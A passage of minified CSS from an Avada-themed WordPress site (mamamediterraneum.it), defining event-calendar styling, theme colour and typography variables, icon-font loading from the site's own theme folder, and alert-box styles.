.sidebar,body.has-sidebar.single-tribe_events #main .sidebar{width:var(--ec_sidebar_width)}.avada-ec-not-100-width.avada-ec-meta-layout-sidebar.single-tribe_events #content,body.has-sidebar.single-tribe_events #content{width:calc(100% - var(--ec_sidebar_width) - var(--sidebar_gutter))}.single-tribe_events #main .fusion-content-widget-area:not(.fusion-sticky-sidebar){background-color:var(--ec_sidebar_bg_color)}.single-tribe_events #main .fusion-content-widget-area{padding:var(--ec_sidebar_padding)}.single-tribe_events main .fusion-content-widget-area,.single-tribe_events main .tribe-events-event-meta{font-size:var(--ec_text_font_size);color:var(--ec_sidebar_text_color)}.single-tribe_events main .fusion-content-widget-area .tribe-events-single-section-title{font-size:var(--ec_sidew_font_size);background-color:var(--ec_sidebar_widget_bg_color);color:var(--ec_sidebar_heading_color)}.single-tribe_events main .fusion-content-widget-area a,.single-tribe_events main .fusion-content-widget-area a:after,.single-tribe_events main .fusion-content-widget-area a:before{color:var(--ec_sidebar_link_color)}.single-tribe_events main .tribe-events-event-meta{font-family:inherit}.single-tribe_events .sidebar .tribe-events-single-section-title{padding:var(--ec_sidebar_widget_bg_color-opaque-padding)}.fusion-body #main .tribe-events .tribe-common-c-svgicon:not(.tribe-common-c-svgicon--featured){display:none}.tribe-events-single .tribe_events{overflow:visible}.tribe-events-single ul.tribe-related-events li{font-size:inherit;font-family:inherit;font-weight:inherit;line-height:inherit;color:inherit}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list{border:0}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item{font-family:inherit;color:inherit}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item a,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item a{text-decoration:none!important}.fusion-social-networks .fusion-social-network-icon:before,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item a:hover,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item a:hover{color:inherit}.fusion-disable-outline .tribe-events :focus,.fusion-disable-outline .tribe_events :focus{outline:0!important}.fusion-body .tribe-common a:not(.tribe-common-anchor--unstyle):focus{outline:0}.tribe-events-content{color:inherit;font-family:inherit}.tribe-events-c-subscribe-dropdown__container{margin-top:1em}.tribe-events-c-subscribe-dropdown__container .tribe-events-c-subscribe-dropdown__button button{color:inherit;background-color:transparent;border:0;font:inherit;text-transform:inherit}.tribe-events{--tec-color-accent-primary:var(--primary_color);--tec-color-icon-focus:var(--primary_color);--tec-color-border-default:var(--ec_border_color);--tec-color-border-active:var(--ec_border_color);--tec-color-border-events-bar:var(--ec_border_color);--tec-color-border-secondary:var(--ec_border_color);--tec-color-border-secondary-month-grid:var(--ec_border_color);--tec-color-accent-primary-week-event-featured-hover:var(--link_hover_color-85a)}.tribe-events .tribe-events-c-subscribe-dropdown__container .tribe-events-c-subscribe-dropdown__button:focus-within,.tribe-events-single .tribe-events-c-subscribe-dropdown__container .tribe-events-c-subscribe-dropdown__button:focus-within{background:var(--button_gradient_top_color_hover);color:var(--button_accent_hover_color,var(--button_accent_color));border-color:var(--button_border_hover_color)}.fusion-body .tribe-common a,.fusion-body .tribe-common a:visited,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title a{color:var(--link_color)}.fusion-body .tribe-common a:active,.fusion-body .tribe-common a:active:after,.fusion-body .tribe-common a:active:before,.fusion-body .tribe-common a:focus,.fusion-body .tribe-common a:focus:after,.fusion-body .tribe-common a:focus:before,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title a:active,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title a:focus{color:var(--primary_color)}.fusion-body .tribe-common a:hover,.fusion-body .tribe-common a:hover:after,.fusion-body .tribe-common a:hover:before,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title a:hover{color:var(--link_hover_color)}.ltr .tribe-events-single ul.tribe-related-events li .tribe-related-event-info .tribe-event-date-start{margin:0 var(--tec-spacer-0)0 0}.ltr .tribe-events-single ul.tribe-related-events li .tribe-related-event-info span:last-of-type{margin:0 0 0 var(--tec-spacer-0)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item:hover,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item:hover{background-color:var(--ec_tooltip_bg_hover_color)}.tribe-common a{border-bottom:none}.fusion-theme-sharing-box{justify-content:space-between}.fusion-theme-sharing-box.fusion-sharing-box{margin-top:60px}.fusion-theme-sharing-box h4{margin:0;color:var(--sharing_box_tagline_text_color,var(--h4_typography-color))}.fusion-theme-sharing-box .fusion-social-networks-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-end}.fusion-theme-sharing-box .fusion-social-networks.boxed-icons .fusion-social-network-icon:not(.custom){border-radius:var(--sharing_social_links_boxed_radius)}.fusion-alert:not(.fusion-live-alert) .close{display:inline}:root{--awb-color1:#ffffff;--awb-color1-h:0;--awb-color1-s:0%;--awb-color1-l:100%;--awb-color1-a:100%;--awb-color2:#f6f6f6;--awb-color2-h:0;--awb-color2-s:0%;--awb-color2-l:96%;--awb-color2-a:100%;--awb-color3:#ebeaea;--awb-color3-h:0;--awb-color3-s:2%;--awb-color3-l:92%;--awb-color3-a:100%;--awb-color4:#e0dede;--awb-color4-h:0;--awb-color4-s:3%;--awb-color4-l:87%;--awb-color4-a:100%;--awb-color5:#a0ce4e;--awb-color5-h:82;--awb-color5-s:57%;--awb-color5-l:56%;--awb-color5-a:100%;--awb-color6:#747474;--awb-color6-h:0;--awb-color6-s:0%;--awb-color6-l:45%;--awb-color6-a:100%;--awb-color7:#333333;--awb-color7-h:0;--awb-color7-s:0%;--awb-color7-l:20%;--awb-color7-a:100%;--awb-color8:#282f3c;--awb-color8-h:219;--awb-color8-s:20%;--awb-color8-l:20%;--awb-color8-a:100%;--awb-custom10:#f4ad24;--awb-custom10-h:40;--awb-custom10-s:90%;--awb-custom10-l:55%;--awb-custom10-a:100%;--awb-custom11:rgba(235,234,234,0.8);--awb-custom11-h:0;--awb-custom11-s:2%;--awb-custom11-l:92%;--awb-custom11-a:80%;--awb-custom12:#555555;--awb-custom12-h:0;--awb-custom12-s:0%;--awb-custom12-l:33%;--awb-custom12-a:100%;--awb-custom13:#e8e8e8;--awb-custom13-h:0;--awb-custom13-s:0%;--awb-custom13-l:91%;--awb-custom13-a:100%;--awb-custom14:#bfbfbf;--awb-custom14-h:0;--awb-custom14-s:0%;--awb-custom14-l:75%;--awb-custom14-a:100%;--awb-custom15:#f9f9f9;--awb-custom15-h:0;--awb-custom15-s:0%;--awb-custom15-l:98%;--awb-custom15-a:100%;--awb-typography1-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography1-font-size:46px;--awb-typography1-font-weight:600;--awb-typography1-font-style:normal;--awb-typography1-line-height:1.2;--awb-typography1-letter-spacing:-0.015em;--awb-typography1-text-transform:none;--awb-typography2-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography2-font-size:24px;--awb-typography2-font-weight:600;--awb-typography2-font-style:normal;--awb-typography2-line-height:1.1;--awb-typography2-letter-spacing:0px;--awb-typography2-text-transform:none;--awb-typography3-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography3-font-size:16px;--awb-typography3-font-weight:500;--awb-typography3-font-style:normal;--awb-typography3-line-height:1.2;--awb-typography3-letter-spacing:0.015em;--awb-typography3-text-transform:none;--awb-typography4-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography4-font-size:16px;--awb-typography4-font-weight:400;--awb-typography4-font-style:normal;--awb-typography4-line-height:1.72;--awb-typography4-letter-spacing:0.015em;--awb-typography4-text-transform:none;--awb-typography5-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography5-font-size:13px;--awb-typography5-font-weight:400;--awb-typography5-font-style:normal;--awb-typography5-line-height:1.72;--awb-typography5-letter-spacing:0.015em;--awb-typography5-text-transform:none;--site_width:1200px;--site_width-int:1200;--margin_offset-top:0px;--margin_offset-bottom:0px;--margin_offset-top-no-percent:0px;--margin_offset-bottom-no-percent:0px;--main_padding-top:30px;--main_padding-top-or-55px:30px;--main_padding-bottom:25px;--hundredp_padding:50px;--hundredp_padding-fallback_to_zero:50px;--hundredp_padding-fallback_to_zero_px:50px;--hundredp_padding-hundred_percent_negative_margin:-50px;--sidebar_width:23%;--sidebar_gutter:80px;--sidebar_2_1_width:19%;--sidebar_2_2_width:19%;--dual_sidebar_gutter:40px;--grid_main_break_point:1099;--side_header_break_point:1100;--content_break_point:800;--typography_sensitivity:0.54;--typography_factor:1.50;--primary_color:#282f3c;--primary_color-85a:rgba(40,47,60,0.85);--primary_color-7a:rgba(40,47,60,0.7);--primary_color-5a:rgba(40,47,60,0.5);--primary_color-35a:rgba(40,47,60,0.35);--primary_color-2a:rgba(40,47,60,0.2);--header_bg_repeat:repeat;--side_header_width:280px;--side_header_width-int:280;--header_padding-top:0px;--header_padding-bottom:0px;--header_padding-left:90px;--header_padding-right:50px;--menu_highlight_background:#a0ce4e;--menu_arrow_size-width:23px;--menu_arrow_size-height:12px;--nav_highlight_border:4px;--nav_padding:20px;--nav_padding-no-zero:20px;--dropdown_menu_top_border_size:3px;--dropdown_menu_width:250px;--mainmenu_dropdown_vertical_padding:9px;--menu_sub_bg_color:#edecec;--menu_bg_hover_color:#f5f5f5;--menu_sub_sep_color:#e3e2e3;--menu_h45_bg_color:#ffffff;--nav_typography-font-family:Ubuntu;--nav_typography-font-weight:400;--nav_typography-font-size:14px;--nav_typography-letter-spacing:0.2px;--nav_typography-color:#333333;--nav_typography-color-65a:rgba(51,51,51,0.65);--nav_typography-color-35a:rgba(51,51,51,0.35);--menu_hover_first_color:#282f3c;--menu_hover_first_color-65a:rgba(40,47,60,0.65);--menu_sub_color:#333333;--nav_dropdown_font_size:13px;--flyout_menu_icon_font_size:20px;--flyout_menu_icon_font_size_px:20px;--snav_font_size:14px;--sec_menu_lh:48px;--header_top_menu_sub_color:#333333;--mobile_menu_icons_top_margin:5px;--mobile_menu_nav_height:40px;--mobile_header_bg_color:rgb(255,255,255);--mobile_menu_background_color:#f9f9f9;--mobile_menu_hover_color:#f6f6f6;--mobile_menu_border_color:#dadada;--mobile_menu_toggle_color:#dadada;--mobile_menu_typography-font-family:Ubuntu;--mobile_menu_typography-font-size:13px;--mobile_menu_typography-font-weight:400;--mobile_menu_typography-line-height:40px;--mobile_menu_typography-letter-spacing:0px;--mobile_menu_typography-color:#333333;--mobile_menu_typography-font-size-30-or-24px:24px;--mobile_menu_typography-font-size-open-submenu:var(--mobile_menu_typography-font-size, 13px);--mobile_menu_font_hover_color:#333333;--menu_icon_size:13px;--logo_alignment:left;--logo_background_color:#a0ce4e;--slidingbar_width:300px;--slidingbar_width-percent_to_vw:300px;--slidingbar_content_padding-top:35px;--slidingbar_content_padding-bottom:35px;--slidingbar_content_padding-left:30px;--slidingbar_content_padding-right:30px;--slidingbar_bg_color:#363839;--slidingbar_divider_color:#505152;--slidingbar_link_color:#bfbfbf;--slidingbar_link_color_hover:#282f3c;--footer_divider_color:#505152;--footer_headings_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--footer_headings_typography-font-size:14px;--footer_headings_typography-font-weight:400;--footer_headings_typography-line-height:1.5;--footer_headings_typography-letter-spacing:0px;--footer_headings_typography-color:#ffffff;--footer_text_color:#f4f4f4;--sidebar_bg_color:#ffffff;--bg_image:none;--bg_repeat:repeat;--bg_color:#ffffff;--bg-color-overlay:normal;--bg_pattern:url("//mamamediterraneum.it/wp-content/themes/Avada/assets/images/patterns/pattern1.png");--content_bg_color:#ffffff;--content_bg_image:none;--content_bg_repeat:repeat;--body_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--body_typography-font-size:16px;--base-font-size:16;--body_typography-font-weight:400;--body_typography-line-height:1.69;--body_typography-letter-spacing:0px;--body_typography-color:#555555;--link_color:#282f3c;--link_color-8a:rgba(40,47,60,0.8);--link_hover_color:#282f3c;--link_hover_color-85a:rgba(40,47,60,0.85);--link_hover_color-7a:rgba(40,47,60,0.7);--link_hover_color-5a:rgba(40,47,60,0.5);--link_hover_color-35a:rgba(40,47,60,0.35);--link_hover_color-2a:rgba(40,47,60,0.2);--awb-link_decoration_line:none;--awb-link_decoration_style:solid;--awb-link_decoration_thickness:1px;--awb-link_decoration_underline_offset:auto;--awb-link_decoration_line_hover:none;--awb-link_decoration_style_hover:solid;--awb-link_decoration_thickness_hover:1px;--awb-link_decoration_underline_offset_hover:auto;--h1_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--h1_typography-font-weight:300;--h1_typography-line-height:1.45;--h1_typography-letter-spacing:0px;--h1_typography-font-size:60px;--h1_typography-color:#282f3c;--h1_typography-margin-top:0.67em;--h1_typography-margin-bottom:0.67em;--h2_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--h2_typography-font-weight:400;--h2_typography-line-height:1.5;--h2_typography-letter-spacing:0px;--h2_typography-font-size:26px;--h2_typography-color:#282f3c;--h2_typography-margin-top:0em;--h2_typography-margin-bottom:.7em;--h3_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--h3_typography-font-weight:400;--h3_typography-line-height:1.20;--h3_typography-letter-spacing:0px;--h3_typography-font-size:20px;--h3_typography-color:#282f3c;--h3_typography-margin-top:0.8em;--h3_typography-margin-bottom:0.8em;--h4_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--h4_typography-font-weight:500;--h4_typography-line-height:1.43;--h4_typography-letter-spacing:0px;--h4_typography-font-size:18px;--h4_typography-color:#282f3c;--h4_typography-margin-top:1.33em;--h4_typography-margin-bottom:1.33em;--h5_typography-font-family:"Roboto Slab", Arial, Helvetica, sans-serif;--h5_typography-font-weight:300;--h5_typography-line-height:1.38;--h5_typography-letter-spacing:0px;--h5_typography-font-size:13px;--h5_typography-color:#333333;--h5_typography-margin-top:1.67em;--h5_typography-margin-bottom:1.67em;--h6_typography-font-family:"Roboto Slab", Arial, Helvetica, sans-serif;--h6_typography-font-weight:300;--h6_typography-line-height:1.42;--h6_typography-letter-spacing:0px;--h6_typography-font-size:12px;--h6_typography-color:#333333;--h6_typography-margin-top:2.33em;--h6_typography-margin-bottom:2.33em;--post_title_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--post_title_typography-font-weight:400;--post_title_typography-line-height:27px;--post_title_typography-letter-spacing:0px;--post_title_typography-font-size:18px;--post_title_typography-color:#282f3c;--post_titles_extras_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--post_titles_extras_typography-font-weight:400;--post_titles_extras_typography-line-height:1.5;--post_titles_extras_typography-letter-spacing:0px;--post_titles_extras_typography-font-size:18px;--post_titles_extras_typography-color:#282f3c;--blog_archive_grid_column_spacing:40px;--dates_box_color:#eef0f2;--meta_font_size:12px;--portfolio_archive_column_spacing:12px;--portfolio_meta_font_size:14px;--social_bg_color:#f6f6f6;--social_sharing_padding-top:1.33em;--social_sharing_padding-right:20px;--social_sharing_padding-bottom:1.33em;--social_sharing_padding-left:20px;--sharing_social_links_icon_color:#bebdbd;--sharing_social_links_box_color:#e8e8e8;--sharing_social_links_boxed_padding:8px;--slider_nav_box_dimensions-width:30px;--slider_nav_box_dimensions-height:30px;--slider_arrow_size:14px;--es_caption_font_size:20px;--form_input_height:38px;--form_input_height-main-menu-search-width:calc(250px + 1.43 * 38px);--form_text_size:13px;--form_bg_color:#ffffff;--form_text_color:#aaa9a9;--form_text_color-35a:rgba(170,169,169,0.35);--form_border_width-top:1px;--form_border_width-bottom:1px;--form_border_width-left:1px;--form_border_width-right:1px;--form_border_color:#d2d2d2;--form_focus_border_color:#d2d2d2;--form_focus_border_color-5a:rgba(210,210,210,0.5);--form_border_radius:0px;--live_search_results_height:250px;--privacy_bg_color:rgba(0,0,0,0.1);--privacy_color:rgba(0,0,0,0.3);--privacy_bar_padding-top:15px;--privacy_bar_padding-bottom:15px;--privacy_bar_padding-left:30px;--privacy_bar_padding-right:30px;--privacy_bar_bg_color:#363839;--privacy_bar_font_size:13px;--privacy_bar_color:#8c8989;--privacy_bar_link_color:#bfbfbf;--privacy_bar_link_hover_color:#a0ce4e;--privacy_bar_headings_color:#dddddd;--scrollbar_background:#f2f3f5;--scrollbar_handle:#65bc7b;--related_posts_columns:3;--related_posts_column_spacing:20px;--image_rollover_icon_size:17px;--image_rollover_text_color:#ffffff;--pagination_width_height:30px;--pagination_box_padding-width:6px;--pagination_box_padding-height:2px;--pagination_border_width:1px;--pagination_border_radius:0px;--pagination_font_size:12px;--timeline_bg_color:rgba(255,255,255,0);--timeline_bg_color-not-transparent:rgba(255,255,255,1);--timeline_color:#ebeaea;--grid_separator_color:#e0dede;--woocommerce_archive_grid_column_spacing:20px;--woocommerce_product_box_content_padding-top:20px;--woocommerce_product_box_content_padding-bottom:15px;--woocommerce_product_box_content_padding-left:15px;--woocommerce_product_box_content_padding-right:15px;--qty_size-width:42px;--qty_size-height:40px;--qty_font_size:14px;--qty_bg_color:#fbfaf9;--qty_bg_hover_color:#ffffff;--woo_dropdown_bg_color:#fbfaf9;--woo_dropdown_bg_color-1l:rgba(255,255,255,1);--woo_dropdown_text_color:#333333;--woo_dropdown_border_color:#dbdbdb;--woo_cart_bg_color:#fafafa;--woo_icon_font_size:12px;--fusion-woo-sale-badge-background-color:#282f3c;--fusion-woo-sale-badge-text-color:#ffffff;--fusion-woo-sale-badge-text-size:16px;--fusion-woo-sale-badge-padding-top:0.5em;--fusion-woo-sale-badge-padding-bottom:0.5em;--fusion-woo-sale-badge-padding-left:0.5em;--fusion-woo-sale-badge-padding-right:0.5em;--fusion-woo-sale-badge-width-top:0px;--fusion-woo-sale-badge-width-bottom:0px;--fusion-woo-sale-badge-width-left:0px;--fusion-woo-sale-badge-width-right:0px;--fusion-woo-sale-badge-border-color:#ffffff;--fusion-woo-outofstock-badge-background-color:rgba(210,0,0,0.9);--fusion-woo-outofstock-badge-text-color:#ffffff;--fusion-woo-outofstock-badge-text-size:13px;--fusion-woo-outofstock-badge-padding-top:0.45em;--fusion-woo-outofstock-badge-padding-bottom:0.45em;--fusion-woo-outofstock-badge-padding-left:0;--fusion-woo-outofstock-badge-padding-right:0;--fusion-woo-outofstock-badge-width-top:0px;--fusion-woo-outofstock-badge-width-bottom:0px;--fusion-woo-outofstock-badge-width-left:0px;--fusion-woo-outofstock-badge-width-right:0px;--fusion-woo-outofstock-badge-border-color:#ffffff;--primary_overlay_text_color:#ffffff;--ec_bar_bg_color:#efeded;--ec_bar_bg_color-25l:rgba(214,209,209,1);--ec_bar_bg_color-15l:rgba(224,220,220,1);--ec_bar_bg_color-1l:rgba(248,247,247,1);--ec_bar_text_color:#747474;--ec_tooltip_bg_color:#ffffff;--ec_tooltip_bg_hover_color:var(--awb-color2);--ec_tooltip_body_color:#747474;--ec_border_color:#e0dede;--ec_border_color-2d:rgba(203,200,200,1);--ec_sep_heading_font_size:18px;--ec_sidebar_width:32%;--ec_sidebar_2_1_width:21%;--ec_sidebar_2_2_width:21%;--ec_sidebar_bg_color:#f6f6f6;--ec_sidebar_padding:4%;--ec_sidebar_padding-no-vw:4vw;--ec_sidew_font_size:17px;--ec_sidebar_widget_bg_color:#f4ad24;--ec_sidebar_widget_bg_color-opaque-padding:9px 15px;--ec_sidebar_heading_color:#333333;--ec_text_font_size:14px;--ec_sidebar_text_color:#747474;--ec_sidebar_link_color:#333333;--ec_sidebar_divider_color:#e8e8e8;--carousel_nav_color:rgba(0,0,0,0.6);--carousel_hover_color:rgba(0,0,0,0.7);--info_bg_color:#ffffff;--info_accent_color:#808080;--danger_bg_color:#f2dede;--danger_accent_color:#a64242;--success_bg_color:#dff0d8;--success_accent_color:#5ca340;--warning_bg_color:#fcf8e3;--warning_accent_color:#d9b917;--alert_border_size:1px;--button_padding-top:13px;--button_padding-bottom:13px;--button_padding-left:29px;--button_padding-right:29px;--button_typography-font-family:"PT Sans";--button_typography-font-weight:400;--button_typography-letter-spacing:0px;--button_font_size:14px;--button_line_height:17px;--button_text_transform:uppercase;--button_gradient_top_color:#282f3c;--button_gradient_bottom_color:#282f3c;--button_gradient_top_color_hover:#282f3c;--button_gradient_bottom_color_hover:#282f3c;--button_gradient_start:0%;--button_gradient_end:100%;--button_gradient_angle:180deg;--button_radial_direction:center center;--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_bevel_color:#54770f;--button_box_shadow:none;--button_bevel_color_hover:#54770f;--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button_border_color:#ffffff;--button_border_hover_color:#ffffff;--col_margin-top:0px;--col_margin-bottom:20px;--col_spacing:4%;--container_padding_default_top:0px;--container_padding_default_bottom:0px;--container_padding_default_left:0px;--container_padding_default_right:0px;--container_padding_100_top:0px;--container_padding_100_bottom:0px;--container_padding_100_left:30px;--container_padding_100_right:30px;--full_width_bg_color:rgba(255,255,255,0);--full_width_border_sizes_top:0px;--full_width_border_sizes_bottom:0px;--full_width_border_sizes_left:0px;--full_width_border_sizes_right:0px;--full_width_border_color:#eae9e9;--gallery_border_color:#f6f6f6;--gallery_border_radius:0px;--progressbar_text_color:#ffffff;--progressbar_height:37px;--progressbar_filled_color:#a0ce4e;--progressbar_unfilled_color:#f6f6f6;--progressbar_filled_border_size:0px;--progressbar_filled_border_color:#ffffff;--sep_color:#e0dede;--text_columns:1;--text_column_min_width:100px;--text_column_spacing:2em;--text_rule_style:none;--text_user_select:auto;--title_border_color:#e0dede;--title_margin-top:0px;--title_margin-right:0px;--title_margin-bottom:31px;--title_margin-left:0px;--title_margin_mobile-top:0px;--title_margin_mobile-right:0px;--title_margin_mobile-bottom:20px;--title_margin_mobile-left:0px;--accordion_divider_color:#e0dede;--accordion_divider_hover_color:#e0dede;--accordian_inactive_color:#333333;--accordian_active_color:#282f3c;--faq_accordion_divider_color:#e0dede;--faq_accordion_divider_hover_color:#e0dede;--faq_accordion_title_typography-font-family:Ubuntu;--faq_accordion_title_typography-font-size:18px;--faq_accordion_title_typography-font-weight:500;--faq_accordion_title_typography-color:#282f3c;--faq_accordian_icon_color:#ffffff;--faq_accordian_inactive_color:#333333;--faq_accordion_content_typography-font-family:Ubuntu;--faq_accordion_content_typography-font-size:16px;--faq_accordion_content_typography-font-weight:400;--faq_accordion_content_typography-color:#555555}.fusion-header{--header_bg_color:#ffffff;--archive_header_bg_color:rgb(255,255,255)}.fusion-header-wrapper{--header_border_color:#e1e1e1}.fusion-secondary-header{--header_top_bg_color:#282f3c;--snav_color:#ffffff}.fusion-header-wrapper{--header_sticky_bg_color:rgba(255,255,255,0.987)}.fusion-main-menu{--header_sticky_menu_color:#333333;--header_sticky_nav_font_size:14px;--nav_height:39px;--mobile_nav_padding:22px;--menu_text_align:center;--menu_thumbnail_size-width:26px;--menu_thumbnail_size-height:13px;--header_sticky_nav_padding:20px}.fusion-secondary-menu{--topmenu_dropwdown_width:230px;--header_top_first_border_color:#ffffff;--header_top_sub_bg_color:#ffffff;--header_top_menu_bg_hover_color:#fafafa;--header_top_menu_sub_sep_color:#e0dfdf;--header_top_menu_sub_hover_color:#333333}.fusion-header{--top-bar-height:calc(48px / 2)}.fusion-logo{--logo_margin-top:5px;--logo_margin-bottom:5px;--logo_margin-left:20px;--logo_margin-right:20px}.fusion-footer-widget-area{--footerw_bg_full-size:initial;--footerw_bg_full-position:var(--footerw_bg_pos);--footerw_bg_repeat:repeat;--footerw_bg_pos:top left;--footer_bg_color:#282f3c;--footer_border_size:12px;--footer_border_color:#e9eaee;--footer_link_color:#ffffff;--footer_link_color_hover:#f4ad24}.fusion-footer{--footer_area_padding-top:60px;--footer_area_padding-bottom:55px;--footer_area_padding-left:0px;--footer_area_padding-right:0px;--footer_divider_line-flex:block;--footer_divider_line_size:1px;--footer_divider_line_style:solid;--footer_widgets_padding:15px}.fusion-footer-copyright-area{--copyright_padding-top:20px;--copyright_padding-bottom:20px;--copyright_bg_color:#282a2b;--copyright_border_size:1px;--copyright_border_color:#4b4c4d;--copyright_link_color_hover:#f4ad24}.fusion-copyright-notice{--copyright_text_color:#f4f4f4;--copyright_link_color:#bfbfbf;--copyright_font_size:14px}.sidebar{--sidebar_padding:0;--sidebar_padding-percent_to_vw:0;--sidebar_widget_bg_color:rgba(255,255,255,0);--sidew_font_size:14px;--sidebar_heading_color:#333333}.fusion-social-networks{--header_social_links_font_size:16px;--header_social_links_boxed_padding:8px;--footer_social_links_font_size:20px;--footer_social_links_boxed_padding:8px}.fusion-social-network-icon{--header_social_links_icon_color:#ffffff;--header_social_links_box_color:#e8e8e8;--header_social_links_boxed_radius:4px;--footer_social_links_icon_color:#ffffff;--footer_social_links_box_color:#f4ad24;--footer_social_links_boxed_radius:4px;--sharing_social_links_boxed_radius:4px}.fusion-theme-sharing-box{--sharing_box_tagline_text_color:#333333}.fusion-sharing-box{--sharing_social_links_font_size:18px}#toTop{--totop_border_radius:4px;--totop_background:#333333;--totop_background_hover:#282f3c;--totop_icon_color:#ffffff;--totop_icon_hover:#ffffff}body{--fusion-woo-sale-badge-border-top-left-radius:50%;--fusion-woo-sale-badge-border-top-right-radius:50%;--fusion-woo-sale-badge-border-bottom-right-radius:50%;--fusion-woo-sale-badge-border-bottom-left-radius:50%;--fusion-woo-outofstock-badge-border-top-left-radius:0px;--fusion-woo-outofstock-badge-border-top-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-left-radius:0px;--awb-alert-border-top-left-radius-default:0px;--awb-alert-border-top-right-radius-default:0px;--awb-alert-border-bottom-right-radius-default:0px;--awb-alert-border-bottom-left-radius-default:0px;--button-border-radius-top-left:2px;--button-border-radius-top-right:2px;--button-border-radius-bottom-right:2px;--button-border-radius-bottom-left:2px}@media only screen and (max-width:800px){.has-sidebar #content{order:1}.has-sidebar #sidebar{order:2;margin-top:50px}}@font-face{font-display:swap;font-family:"awb-icons";src:url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff)format("woff"),url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.ttf)format("truetype"),url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.svg#awb-icons)format("svg");font-weight:400;font-style:normal;font-display:block}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.eot);src:url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2)format("woff2"),url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff)format("woff"),url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.ttf)format("truetype"),url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.svg#fontawesome)format("svg");font-display:block}.fa-check:before{content:""}.fa-phone:before{content:""}.fade{opacity:0;transition:opacity .3s linear}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert-dismissable{padding-right:35px}.close{position:relative;top:-2px;opacity:.2;float:right;padding:0;background:0 0;border:0;cursor:pointer;font-size:21px;color:#000;font-weight:700;line-height:1}.fusion-alert{--awb-padding-top:25px;--awb-padding-right:25px;--awb-padding-bottom:25px;--awb-padding-left:25px;--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:20px;--awb-margin-left:0;--awb-accent-color:inherit;--awb-background-color:transparent;--awb-border-size:var(--alert_border_size);--awb-border-top-left-radius:var(--awb-alert-border-top-left-radius-default, 0);--awb-border-top-right-radius:var(--awb-alert-border-top-right-radius-default, 0);--awb-border-bottom-right-radius:var(--awb-alert-border-bottom-right-radius-default, 0);--awb-border-bottom-left-radius:var(--awb-alert-border-bottom-left-radius-default, 0);display:flex;align-items:center;clear:both;position:relative;padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);margin:var(--awb-margin-top) var(--awb-margin-right) var(--awb-margin-bottom) var(--awb-margin-left);border-radius:0;text-shadow:none;background:var(--awb-background-color);border-color:var(--awb-accent-color);border-width:var(--awb-border-size);border-top-left-radius:var(--awb-border-top-left-radius);border-top-right-radius:var(--awb-border-top-right-radius);border-bottom-right-radius:var(--awb-border-bottom-right-radius);border-bottom-left-radius:var(--awb-border-bottom-left-radius)}.fusion-alert,.fusion-alert .alert-icon,.fusion-alert .fusion-alert-content{color:var(--awb-accent-color)}.fusion-alert 